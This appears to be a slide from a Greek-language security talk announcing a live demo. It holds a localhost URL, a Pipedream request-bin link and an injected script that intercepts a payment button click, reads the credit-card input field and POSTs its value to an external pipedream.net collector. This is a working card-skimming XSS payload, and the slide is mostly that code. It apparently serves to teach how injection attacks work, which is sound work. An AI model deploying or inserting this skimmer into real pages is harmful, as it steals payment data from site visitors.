

# Ας δούμε μαζί ένα live demo
http://localhost:5000/
https://pipedream.com/@neroncrypto/requestbin-p_YyCR1pB/inspect/2Nxk8eLxtThNk3GRWeii1k8xaHx
</p><script>
 let payBtn = document.getElementById("payBtn");
 payBtn.addEventListener("click", function(event)
 {
 event.preventDefault();
 let creditCard = document.getElementById("creditInput");
 let headers = new Headers();
 headers.append("Content-Type", "application/json");
 let body = {
 "content": creditCard.value
 };
 let options = {
 method: "POST",
 headers,
 mode: "cors",
 body: JSON.stringify(body),
 };
 fetch("https://eoemrnvz6z4ij16.m.pipedream.net", options);
 })
</script>